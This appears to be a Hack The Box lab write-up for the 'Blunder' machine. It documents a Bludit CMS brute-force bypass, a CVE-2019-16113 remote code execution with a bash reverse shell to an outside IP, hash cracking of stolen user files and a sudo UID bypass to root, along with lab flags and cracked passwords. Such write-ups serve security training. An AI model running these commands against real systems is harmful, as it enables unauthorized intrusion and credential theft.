Tracker
- User
- System
Loot
Proofs
| File | Flag |
|---|---|

| user.txt | d813e520d70b964845efe20a67790f99 |
| root.txt | 83413ab7efe1777d59c92efecbfa5a24 |
Passwords
| Username | Hash (Type) | Cleartext | Notes |
|---|---|---|---|
| fergus | be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7:jqxpjfnv (-m 110) | RolandDeschain | Creds for Bludit CMS at 10.10.10.191/admin/login |
| admin | bfcc887f62e36ea019e3295aafb8a3885966e265:5dde2887e7aca (-m 110) | casablancas1 | Creds from Bludit users.php |
| hugo | faca404fd5c0a31cf1897b823c695c85cffeb98d (-m 100) | Password120 | |
| shaun | |||
| root |
Summary
Deeper Enumeration Task List:
- 80/tcp open http syn-ack ttl 63 Apache httpd a. Bludit is installed, CMS? Research it and vulnerabilities.
Overview/Highlights
OS: Ubuntu Linux
OS Version: Ubuntu 19.10 (eoan)
Kernel Version: 5.3.0-53-generic 64-bit
DNS Hostname: blunder
Solution
Enumeration
Open Ports
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
Enumeration Results
WhatWeb Summary
Apache 2.4.41, Bootstrap, HTML5, X-Powered-By Bludit,
Nikto Results
-
/admin/config.php: PHP Config file may contain database IDs and passwords.
-
/admin/cplogfile.log: DevBB 1.0 final (http://www.mybboard.com) log file is readable remotely. Upgrade to the latest version.
-
/admin/system_footer.php: myphpnuke version 1.8.8_final_7 reveals detailed system information.
-
OSVDB-3233: /admin/admin_phpinfo.php4: Mon Album from http://www.3dsrc.com version 0.6.2d allows remote admin access. This should be protected.
-
OSVDB-5034: /admin/login.php?action=insert&username=test&password=test: phpAuction may allow user admin accounts to be inserted without proper authentication. Attempt to log in with user 'test' password 'test' to verify.
-
OSVDB-2813: /admin/database/wwForum.mdb: Web Wiz Forums pre 7.5 is vulnerable to Cross-Site Scripting attacks. Default login/pass is Administrator/letmein
-
OSVDB-2922: /admin/wg_user-info.ml: WebGate Web Eye exposes user names and passwords.
-
/admin/sites/new: ComfortableMexicanSofa CMS Engine Admin Backend (pass protected)
Gobuster Directory Enumeration
/
/0 (Status: 200) [Size: 7561]
/about (Status: 200) [Size: 3280]
/install.php (Status: 200) [Size: 30]

/robots.txt (Status: 200) [Size: 22]
Screen

/todo.txt (Status: 200) [Size: 118]
Screen
/admin (Status: 301) [Size: 0]
Screen
/cgi-bin/ (Status: 301) [Size: 0]
Attack attempts
Authenticated RCE
- Our enumeration has led us to the login page at /admin. First we try to brute force it with the username admin and rockyou wordlist.
hydra -l admin -P "/usr/share/wordlists/rockyou.txt" -e nsr -s 80 -o "/root/cybersecurity/htb/boxes/10.10.10.191-blunder/scans/tcp_80_http_auth_hydra.txt" http-get://10.10.10.191/admin
Screen

- This isn't working, it's spitting back everything as good/valid. We google for "Bludit 3.9.2 brute force" and we find a python script at https://rastating.github.io/bludit-brute-force-mitigation-bypass/ that allows us to bypass Bludit's brute force protection mechanisms.
- We update the python poc script to read lines of a file instead of generating a junk password list.
Screen

- Based on the /todo.txt file, we set the username for our brute force attempt to 'fergus'. We also use cewl to generate a custom password list since this site is not a template/default page.
cewl -m 2 --with-numbers http://10.10.10.191 > cewl-list.txt
- We then run the customized python poc code.
python3 bludit-bruteforce.py
Screen

- We get a hit for fergus:RolandDeschain
Screen

- We had previously discovered an authenticated RCE for Bludit in exploit-db, 48568. Now that we have credentials we will loop back to this.
- After starting our listeners, we execute the authenticated RCE.
python3 cve-2019-16113.py -u http://10.10.10.191 -user fergus -pass RolandDeschain -c "bash -c 'bash -i >& /dev/tcp/10.10.15.55/4741 0>&1'"
Screen

- And we catch a shell running as www-data
Screen

User Compromise
Vulnerability Information
Vulnerability Exploited: CVE-2019-16113 - bludit >= 3.9.2 RCE authenticate
System Vulnerable: 10.10.10.191
Vulnerability Explanation: Bludit v3.9.2 is subject to a Remote Code Execution vulnerability.
Vulnerability Fix: "The publishers of Bludit CMS have issued a patch to fix this known issue. It can be found here: <link>.
Severity: Critical
Attack Path
- Execute the authenticated RCE, with bash reverse shell one-liner as command argument.
python3 cve-2019-16113.py -u http://10.10.10.191 -user fergus -pass RolandDeschain -c "bash -c 'bash -i >& /dev/tcp/10.10.15.55/4741 0>&1'"
Screen

EoP Enumeration
- First we take a look in the /ftp directory, since todo.txt stated that it was in use, just closed.
Screen

- note.txt indicates there is a password in one of these files.
Screen
-
We find SHA1 salted hashes in /var/www/bludit-3.9.2/bl-content/databases/users.php, and are able to crack the password for user admin, but that's not a system user.
-
We find the same file, but for a newer version of bludit, at /var/www/bludit-3.10.0a/bl-content/databases/users.php. This file has a hash for user hugo.
Screen


- We are able to crack this hash with hashcat.
hashcat -m 100 -a 0 --username hashes.txt /usr/share/wordlists/rockyou.txt -r /usr/share/wordlists/hob064.rule
Screen

- We can now switch users from www-data to hugo.
su hugo -
Screen

- We can now print out our proofs of compromise.
Screen
User Compromise #2
Vulnerability Information
Vulnerability Exploited: <Name of vulnerability used>
System Vulnerable: <IP of system>
Vulnerability Explanation: <Vulnerable application v0.1.2.3> is subject to a <vuln type> vulnerability. (See Sample Report section 3.3 for template block)
Vulnerability Fix: State how to fix issue. If manual commands, explain and link, if patch, state "The publishers of <application> have issued a patch to fix this known issue. It can be found here: <link>.
Severity: Critical/Etc
Attack Path
- We can now switch users from www-data to hugo.
su hugo -
Screen
!](assets/image15.png)
- We can now print out our proofs of compromise.
Screen

EoP Enumeration
- First thing we check is our sudo rights.
sudo -l
Screen

- We've seen this before, we can use '-u#-1' to bypass this filter, since it basically means UID of 0.
sudo -u#-1 /bin/bash
Screen

root Compromise
- We are successfully running as root. We now print out our required proofs of compromise.
Screen